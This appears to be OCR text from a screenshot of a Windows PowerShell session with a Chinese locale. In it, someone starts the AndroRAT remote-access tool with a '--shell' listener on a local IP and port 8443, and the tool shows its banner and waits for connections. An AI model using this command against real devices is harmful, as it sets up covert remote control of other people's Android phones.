 管理员: Windows PowerShell - python  androRAT.py --shell -i 192.168.1.3 -p 8443
PS C:\Users\Administrator\Desktop\rat> cmd
Microsoft Windows [版本 10.0.19044.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\rat>python androRAT.py --shell -i 192.168.1.3 -p 8443
□[1m□[91m
AndroRAT
□[93m- By karma9874
□[1m[□[33m□[0m□[1m□[33mINFO□[0m□[1m] □[1mWaiting for Connections  □[31m—□[0m